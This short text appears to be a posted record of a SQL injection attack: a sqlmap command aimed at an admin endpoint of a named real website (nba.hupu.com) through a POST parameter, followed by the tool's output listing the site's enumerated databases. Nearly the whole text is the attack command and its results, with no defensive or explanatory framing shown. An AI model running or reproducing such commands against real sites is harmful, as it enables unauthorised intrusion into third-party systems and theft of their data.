 ./sqlmap.py -u "http://nba.hupu.com/admin/add_edit_coach.php" --data "option=coach&action=edit&coach_id=52" --dbs
[*] starting at 19:52:56
[*] bball_park
[*] FIBA_Asia
[*] hc_tv
[*] hc_ucenter
[*] hc_www
[*] hcshop
[*] hoop_bballs
[*] hoop_bballs_new
[*] hoop_f1
[*] hoop_openads
[*] hoop_soccer
[*] hoop_tennis
[*] hoopchina
[*] hupu_cba
[*] information_schema
[*] nba_hupu
[*] research
[*] test
[*] wwwhc_FIBA_Americas
[*] wwwhc_FIBA_Euro
[*] shutting down at 19:53:01